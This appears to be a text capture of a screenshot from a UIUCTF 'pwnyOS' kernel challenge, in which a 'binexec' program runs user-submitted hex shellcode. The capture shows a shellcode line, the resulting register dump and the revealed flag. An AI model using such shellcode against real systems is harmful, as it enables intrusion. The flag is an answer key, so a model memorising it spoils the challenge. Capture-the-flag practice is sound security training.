 VC kernel.chal.uiuc.tf:8380 (Team 8380) - VNC Viewer
user pwnyOS Regular User
Terminal
Type the word 'done' and press enter when you are ready
Type 'exit' and press enter to quit the program
Address where I'm gonna run your code: 0804E0A0
bf000000008a87c8e0040888870084040d83c70183ff0d0f8ce8ffffffc7050080040dde
c0addec3b80c000000bb02000000cd80c3
done
Running...
eax: 0804E0C3
ebx: 0000001B
ecx: 000000C3
edx: 0804E0A0
Done! Type more code
Address where I'm gonna run your code: 0804E0A0
uiuctf{translation_l00kas1d3_what_aga1n?}
exit
/ $ /user/.gitignore
Welcome to binexec!
Type some shellcode in hex and I'll run it!
Type the word 'done' and press enter when you are ready
Type 'exit' and press enter to quit the program
Address where I'm gonna run your code: 0804E0A0
_